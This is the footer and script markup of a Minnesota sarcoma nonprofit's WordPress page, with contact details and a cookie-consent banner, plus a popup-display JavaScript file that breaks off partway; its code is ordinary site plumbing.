                    <div class="row">
                                                    <div class="col-12 col-sm-1-1 col-md-1-3">
                                <section id="nav_menu-14" class="widget widget_nav_menu"><div class="menu-footer-navigation-menu-container"><ul id="menu-footer-navigation-menu" class="menu"><li id="menu-item-23520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-23520"><a href="https://www.reininsarcoma.org/">Home</a></li>
<li id="menu-item-22403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22403"><a href="https://www.reininsarcoma.org/volunteer/">Volunteer</a></li>
<li id="menu-item-23416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23416"><a href="https://www.reininsarcoma.org/contact-us/">Contact Us</a></li>
<li id="menu-item-22404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22404"><a href="https://www.reininsarcoma.org/give/">Donate</a></li>
<li id="menu-item-26523" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26523"><a href="/compliance">Compliance</a></li>
</ul></div></section>                            </div>
                            
                            <div class="col-12 col-sm-1-1 col-md-1-3">
                                <section id="text-3" class="widget widget_text">			<div class="textwidget"><p><strong>Phone:<br />
</strong>1-844-727-2662  <em>or<br />
</em>(763) 205-1467</p>
<p><strong>Address:</strong><br />
7401 Central Ave NE Ste A<br />
Fridley, Minnesota, 55432-3571</p>
</div>
		</section>                            </div>
                                                        <div class="col-12 col-sm-1-1 col-md-1-3">
                                <section id="text-10" class="widget widget_text">			<div class="textwidget"><p>Rein in Sarcoma is a Minnesota Non-Profit tax exempt 501(C)(3) organization.</p>
</div>
		</section><section id="media_image-3" class="widget widget_media_image"><img width="200" height="149" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20149'%3E%3C/svg%3E" data-src="https://www.reininsarcoma.org/wp-content/uploads/Council-Meets-Standards-Seal-300x224-1.png" class="image wp-image-18852  attachment-200x149 size-200x149 lazy" alt="Charities Review Council Badge" style="max-width: 100%; height: auto;" decoding="async" /></section>                            </div>
                                                </div>
                </div>
            </section>
            		<section class="site-footer-bottom">
			<div class="container">
                <div class="fairy-menu-social">
                                    </div>
                            <div class="site-reserved text-center">
                © 2022 Rein in Sarcoma            </div>
        			</div>
		</section>
	</footer><!-- #colophon -->
</div><!-- #page -->



            <a href="javascript:void(0);" class="footer-go-to-top go-to-top"><i class="fa fa-long-arrow-up"></i></a>
        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/TheGreenGiants/*","/wp-content/themes/fairy-premium/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"><a href="https://www.reininsarcoma.org/" class="custom-logo-link" rel="home"><img width="301" height="121" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20301%20121'%3E%3C/svg%3E" data-src="https://www.reininsarcoma.org/wp-content/uploads/cropped-RIS-logo-144.png" class="custom-logo lazy" alt="RIS horizontal logo with tagline" decoding="async" /></a></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Manage Cookie Consent</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Close dialog">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">To provide the best experiences, we use technologies like cookies to store and/or access device information. Consenting to these technologies will allow us to process data such as browsing behavior or unique IDs on this site. Not consenting or withdrawing consent, may adversely affect certain features and functions.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Functional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Functional</span></label>
								</span>
								Always active							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistics</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistics</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">The technical storage or access that is used exclusively for statistical purposes.</span>
					<span class="cmplz-description-statistics-anonymous">The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">The technical storage or access is required to create user profiles to send advertising, or to track the user on a website or across several websites for similar marketing purposes.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Manage options</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Manage services</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Manage {vendor_count} vendors</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Read more about these purposes</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accept</button>
		<button class="cmplz-btn cmplz-deny">Deny</button>
		<button class="cmplz-btn cmplz-view-preferences">View preferences</button>
		<button class="cmplz-btn cmplz-save-preferences">Save preferences</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">View preferences</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
<div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optout cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optout" aria-describedby="cmplz-message-1-optout">
	<div class="cmplz-header">
		<div class="cmplz-logo"><a href="https://www.reininsarcoma.org/" class="custom-logo-link" rel="home"><img width="301" height="121" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20301%20121'%3E%3C/svg%3E" data-src="https://www.reininsarcoma.org/wp-content/uploads/cropped-RIS-logo-144.png" class="custom-logo lazy" alt="RIS horizontal logo with tagline" decoding="async" /></a></div>
		<div class="cmplz-title" id="cmplz-header-1-optout">Manage Cookie Consent</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Close dialog">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optout">To provide the best experiences, Rein in Sarcoma uses technologies like cookies to store and/or access device information. Consenting to these technologies will allow us to process data such as browsing behavior or unique IDs on this site. Not consenting or withdrawing consent may adversely affect certain features and functions. Thank you for visiting our site!</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Functional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optout"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optout"><span class="screen-reader-text">Functional</span></label>
								</span>
								Always active							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optout"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optout"><span class="screen-reader-text">Preferences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistics</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optout"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optout"><span class="screen-reader-text">Statistics</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">The technical storage or access that is used exclusively for statistical purposes.</span>
					<span class="cmplz-description-statistics-anonymous">The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optout"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optout"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">The technical storage or access is required to create user profiles to send advertising, or to track the user on a website or across several websites for similar marketing purposes.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Manage options</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Manage services</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Manage {vendor_count} vendors</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Read more about these purposes</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accept</button>
		<button class="cmplz-btn cmplz-deny">Deny</button>
		<button class="cmplz-btn cmplz-view-preferences">View preferences</button>
		<button class="cmplz-btn cmplz-save-preferences">Save preferences</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">View preferences</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Manage Consent</button>

<button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Manage Consent</button>

</div><style id="o-anim-hide-inline-css"> .animated:not(.o-anim-ready) {
			visibility: hidden;
			animation-play-state: paused;
			animation: none !important;
		 }</style>
		 <noscript><style>.animated { visibility: visible; animation-play-state: running; }</style></noscript><script id="uagb-post-js-js-extra">
var uagb_data = {"ajax_url":"https://www.reininsarcoma.org/wp-admin/admin-ajax.php","uagb_masonry_ajax_nonce":"ecd963ef38"};
var uagb_data = {"ajax_url":"https://www.reininsarcoma.org/wp-admin/admin-ajax.php","uagb_masonry_ajax_nonce":"ecd963ef38","uagb_grid_ajax_nonce":"ad674cfda0"};
var uagb_data = {"ajax_url":"https://www.reininsarcoma.org/wp-admin/admin-ajax.php","uagb_masonry_ajax_nonce":"ecd963ef38"};
var uagb_data = {"ajax_url":"https://www.reininsarcoma.org/wp-admin/admin-ajax.php","uagb_masonry_ajax_nonce":"ecd963ef38","uagb_grid_ajax_nonce":"ad674cfda0"};
//# sourceURL=uagb-post-js-js-extra
</script>
<script src="https://www.reininsarcoma.org/wp-content/plugins/ultimate-addons-for-gutenberg/assets/js/post.js?ver=2.19.16" id="uagb-post-js-js"></script>
<script src="https://www.reininsarcoma.org/wp-content/uploads/uag-plugin/assets/29000/uag-js-29442.js?ver=1769427718" id="uag-script-29442-js"></script>
<script src="https://www.reininsarcoma.org/wp-content/themes/fairy-premium/js/navigation.js?ver=1.1.7" id="fairy-navigation-js"></script>
<script src="https://www.reininsarcoma.org/wp-content/themes/fairy-premium/candidthemes/assets/framework/slick/slick.js?ver=1.1.7" id="slick-js"></script>
<script src="https://www.reininsarcoma.org/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://www.reininsarcoma.org/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://www.reininsarcoma.org/wp-content/themes/fairy-premium/candidthemes/assets/custom/js/custom.js?ver=1.1.7" id="fairy-custom-js-js"></script>
<script id="fairy-custom-pagination-js-extra">
var fairy_ajax = {"ajaxurl":"https://www.reininsarcoma.org/wp-admin/admin-ajax.php","paged":"1","max_num_pages":"61","next_posts":"https://www.reininsarcoma.org/blog/page/2/","show_more":"Load More","no_more_posts":"No More","pagination_option":"ajax"};
//# sourceURL=fairy-custom-pagination-js-extra
</script>
<script src="https://www.reininsarcoma.org/wp-content/themes/fairy-premium/candidthemes/assets/custom/js/custom-infinte-pagination.js?ver=1.1.7" id="fairy-custom-pagination-js"></script>
<script id="ivory-search-scripts-js-extra">
var IvorySearchVars = {"is_analytics_enabled":"1"};
//# sourceURL=ivory-search-scripts-js-extra
</script>
<script src="https://www.reininsarcoma.org/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.13" id="ivory-search-scripts-js"></script>
<script id="cmplz-cookiebanner-js-extra">
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"0","banner_version":"331","version":"7.5.6.1#1769554395","store_consent":"1","do_not_track_enabled":"1","consenttype":"optout","region":"us","geoip":"1","dismiss_timeout":"10000","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://www.reininsarcoma.org/wp-json/complianz/v1/","locale":"lang=en&locale=en_US","set_cookies_on_root":"0","cookie_domain":"","current_policy_id":"18","cookie_path":"/","categories":{"statistics":"statistics","marketing":"marketing"},"tcf_active":"","placeholdertext":"Click to accept {category} cookies and enable this content","css_file":"https://www.reininsarcoma.org/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=3311769554395","page_links":{"eu":{"cookie-statement":{"title":"Cookie Policy ","url":"https://www.reininsarcoma.org/cookie-policy-eu/"},"privacy-statement":{"title":"Privacy Statement ","url":"https://www.reininsarcoma.org/privacy-statement-eu/"},"impressum":{"title":"Imprint","url":"https://www.reininsarcoma.org/imprint/"},"disclaimer":{"title":"Disclaimer","url":"https://www.reininsarcoma.org/disclaimer/"}},"us":{"cookie-statement":{"title":"Opt-out preferences","url":"https://www.reininsarcoma.org/opt-out-preferences/"},"privacy-statement":{"title":"Privacy Statement ","url":"https://www.reininsarcoma.org/privacy-statement-us/"},"privacy-statement-children":{"title":"","url":"https://www.reininsarcoma.org/in-honor-of-kasey-altman-10/"},"impressum":{"title":"Imprint","url":"https://www.reininsarcoma.org/imprint/"},"disclaimer":{"title":"Disclaimer","url":"https://www.reininsarcoma.org/disclaimer/"}},"uk":{"cookie-statement":{"title":"Cookie Policy ","url":"https://www.reininsarcoma.org/cookie-policy-uk/"},"privacy-statement":{"title":"Privacy Statement ","url":"https://www.reininsarcoma.org/privacy-statement-uk/"},"privacy-statement-children":{"title":"","url":"https://www.reininsarcoma.org/in-honor-of-kasey-altman-10/"},"impressum":{"title":"Imprint","url":"https://www.reininsarcoma.org/imprint/"},"disclaimer":{"title":"Disclaimer","url":"https://www.reininsarcoma.org/disclaimer/"}},"ca":{"cookie-statement":{"title":"Cookie Policy ","url":"https://www.reininsarcoma.org/cookie-policy-ca/"},"privacy-statement":{"title":"Privacy Statement ","url":"https://www.reininsarcoma.org/privacy-statement-ca/"},"privacy-statement-children":{"title":"","url":"https://www.reininsarcoma.org/in-honor-of-kasey-altman-10/"},"impressum":{"title":"Imprint","url":"https://www.reininsarcoma.org/imprint/"},"disclaimer":{"title":"Disclaimer","url":"https://www.reininsarcoma.org/disclaimer/"}},"au":{"cookie-statement":{"title":"Cookie Policy ","url":"https://www.reininsarcoma.org/cookie-policy-au/"},"privacy-statement":{"title":"Privacy Statement ","url":"https://www.reininsarcoma.org/privacy-statement-au/"},"privacy-statement-children":{"title":"","url":"https://www.reininsarcoma.org/in-honor-of-kasey-altman-10/"},"impressum":{"title":"Imprint","url":"https://www.reininsarcoma.org/imprint/"},"disclaimer":{"title":"Disclaimer","url":"https://www.reininsarcoma.org/disclaimer/"}},"za":{"cookie-statement":{"title":"Cookie Policy ","url":"https://www.reininsarcoma.org/cookie-policy-za/"},"privacy-statement":{"title":"Privacy Statement ","url":"https://www.reininsarcoma.org/privacy-statement-za/"},"privacy-statement-children":{"title":"","url":"https://www.reininsarcoma.org/in-honor-of-kasey-altman-10/"},"impressum":{"title":"Imprint","url":"https://www.reininsarcoma.org/imprint/"},"disclaimer":{"title":"Disclaimer","url":"https://www.reininsarcoma.org/disclaimer/"}},"br":{"cookie-statement":{"title":"Cookie Policy ","url":"https://www.reininsarcoma.org/cookie-policy-br/"},"privacy-statement":{"title":"Privacy Statement ","url":"https://www.reininsarcoma.org/privacy-statement-br/"},"privacy-statement-children":{"title":"","url":"https://www.reininsarcoma.org/in-honor-of-kasey-altman-10/"},"impressum":{"title":"Imprint","url":"https://www.reininsarcoma.org/imprint/"},"disclaimer":{"title":"Disclaimer","url":"https://www.reininsarcoma.org/disclaimer/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Click to accept {category} cookies and enable this content"};
//# sourceURL=cmplz-cookiebanner-js-extra
</script>
<script defer src="https://www.reininsarcoma.org/wp-content/plugins/complianz-gdpr-premium/cookiebanner/js/complianz.js?ver=1762204316" id="cmplz-cookiebanner-js"></script>
<script id="cmplz-cookiebanner-js-after">
	let cmplzBlockedContent = document.querySelector('.cmplz-blocked-content-notice');
	if ( cmplzBlockedContent) {
	        cmplzBlockedContent.addEventListener('click', function(event) {
            event.stopPropagation();
        });
	}
    
//# sourceURL=cmplz-cookiebanner-js-after
</script>
<script src="https://www.reininsarcoma.org/wp-content/plugins/otter-blocks/build/animation/frontend.js?ver=85c87361b4be0dc88708" id="otter-animation-frontend-js" async></script>
<!-- Statistics script Complianz GDPR/CCPA -->
						<script type="text/plain"							data-category="statistics">window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', '', {
	cookie_flags:'secure;samesite=none',
	'anonymize_ip': true
});
</script>
<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://www.reininsarcoma.org/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced 
Lazy Loading

Served from: www.reininsarcoma.org @ 2026-01-27 16:53:15 by W3 Total Cache
-->

--- FILE ---
content_type: application/x-javascript
request_url: https://www.reininsarcoma.org/wp-content/uploads/uag-plugin/assets/29000/uag-js-29442.js?ver=1769427718
body_size: 511
content:
document.addEventListener("DOMContentLoaded", function(){ 	window.addEventListener( 'DOMContentLoaded', function() {
		const blockScope = document.querySelector( '.uagb-block-abe621ee' );
		if ( ! blockScope ) {
			return;
		}
		const deviceWidth = ( window.innerWidth > 0 ) ? window.innerWidth : screen.width;
		if ( blockScope.classList.contains( 'uag-hide-desktop' ) && deviceWidth > 1024 ) {
			blockScope.remove();
			return;
		} else if ( blockScope.classList.contains( 'uag-hide-tab' ) && ( deviceWidth <= 1024 && deviceWidth > 768 ) ) {
			blockScope.remove();
			return;
		} else if ( blockScope.classList.contains( 'uag-hide-mob' ) && deviceWidth <= 768 ) {
			blockScope.remove();
			return;
		}

				let popupSesh = JSON.parse( localStorage.getItem( 'spectraPopup29442' ) );
		const repetition = 2;
		if ( null === popupSesh || repetition !== popupSesh[1] ) {
					
			const repetitionArray = [
				repetition,
				repetition,
			];
			localStorage.setItem( 'spectraPopup29442', JSON.stringify( repetitionArray ) );
			popupSesh = JSON.parse( localStorage.getItem( 'spectraPopup29442' ) );
		}

		if ( 0 === popupSesh[0] ) {
			blockScope.remove();
			return;
		}

		const theBody = document.querySelector( 'body' );
		blockScope.style.display = 'flex';
		setTimeout( () => {
									theBody.classList.add( 'uagb-popup-builder__body--overflow-hidden' );
						blockScope.classList.add( 'spectra-popup--open' );
												const focusElement = document.createElement( 'button' );
						focusElement.style.position = 'absolute';
						focusElement.style.opacity = '0';
